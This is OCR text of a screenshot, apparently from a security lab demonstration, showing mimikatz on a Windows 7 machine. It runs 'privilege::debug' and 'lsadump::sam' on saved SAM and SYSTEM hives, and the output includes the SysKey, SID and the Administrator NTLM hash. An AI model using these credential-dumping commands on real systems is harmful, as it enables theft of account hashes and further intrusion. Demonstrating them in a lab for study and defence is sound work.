 mimikatz 2.2.0 x64 (oe.eo)
tool
mimikat
包含到库中
共
名称
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
10 个对象
C:\Users\win7\Desktop\tool\mimikatz_trunk (1)\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jun 22 2021 22:01:20
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : BAI-PC
SysKey : bb501af7cb1961cb52aa20f3f6bc1cff
Local SID : S-1-5-21-1401955054-379289713-2502258759
SAMKey : 25302f93d5c31310f8e23c02ac4c0686
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
花指令安全实验室
9:10
2021/7/10